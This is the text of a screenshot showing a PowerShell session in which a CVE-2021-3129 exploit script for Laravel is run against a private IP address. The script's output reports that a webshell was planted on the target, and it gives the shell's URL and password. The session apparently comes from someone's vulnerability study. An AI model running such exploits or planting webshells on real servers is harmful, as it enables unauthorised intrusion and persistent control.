 PS E:\资料文献\漏洞\PHP\Laravel v8.29.0 (PHP v7.4.14)\laravel-CVE-2021
-3129-EXP-main> python .\laravel-CVE-2021-3129-EXP.py http://172.29.34
.116:81
C:\Users\MSCB\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requ
ests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.23) or cha
rdet (5.1.0)/charset_normalizer (2.0.9) doesn't match a supported vers
ion!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({})
doesn't match a supported "
SECPROS
linux
webshell地址:http://172.29.34.116:81/fuckyou.php,密码:pass
PS E:\资料文献\漏洞\PHP\Laravel v8.29.0 (PHP v7.4.14)\laravel-CVE-2021
-3129-EXP-main>